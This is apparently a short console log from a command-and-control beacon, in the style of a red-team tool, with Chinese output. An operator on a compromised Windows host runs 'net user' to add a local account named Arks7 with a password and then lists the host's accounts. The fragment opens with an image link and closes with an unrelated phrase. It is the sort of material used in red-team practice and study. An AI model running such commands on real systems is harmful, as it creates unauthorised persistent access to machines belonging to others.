 Red_win beacon> shell net user Arks7 Arks7+3=10 /add
[*] Tasked beacon to run: net user Arks7 Arks7+3=10 /add
[+] host called home, sent: 61 bytes
Red_win beacon> shell net user
[*] Tasked beacon to run: net user
[+] received output:
命令成功完成。
[+] host called home, sent: 39 bytes
[+] received output:
\\HCTRAH 的用户帐户
-------------------------------------------------------------------------------
Administrator Arks7 DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
一颗好韭菜